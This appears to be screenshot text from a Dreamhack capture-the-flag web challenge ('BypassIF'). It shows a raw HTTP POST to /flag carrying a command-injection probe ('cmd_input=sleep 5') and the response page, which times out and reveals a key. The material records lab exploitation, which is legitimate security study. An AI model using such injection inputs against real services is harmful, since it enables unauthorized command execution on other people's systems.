 POST /flag HTTP/1.1
Host: host3.dreamhack.games:13397
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://host3.dreamhack.games:13397
DNT: 1
Connection: close
Referer: http://host3.dreamhack.games:13397/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
key=aaaaaa&cmd_input=sleep 5
24 <a class="navbar-brand" href="/">
BypassIF
</a>
25 </div>
26 <div id="navbar">
27 <ul class="nav navbar-nav">
28 <li>
<a href="/">
index page
</a>
</li>
29 </ul>
30 </div>
<!--/.nav-collapse -->
31 </div>
32 </nav>
<br/>
<br/>
<br/>
33 <div class="container">
34
35 <h1>
hello admin
</h1>
36 <form action="/flag" method="POST">
37 <div class="row">
38 <div class="col-md-6 form-group">
39 <br/>
<input type="text" class="form-control" placeholder="
>
40 </div>
41 </div>
42 <button type="submit" class="btn btn-default">
Submit
</button>
43 </form>
44 <br/>
<br/>
45
46 <pre>
Timeout! Your key: 409ac0d96943d3da52f176ae9ff2b974
</pre>
47
48
49 </div>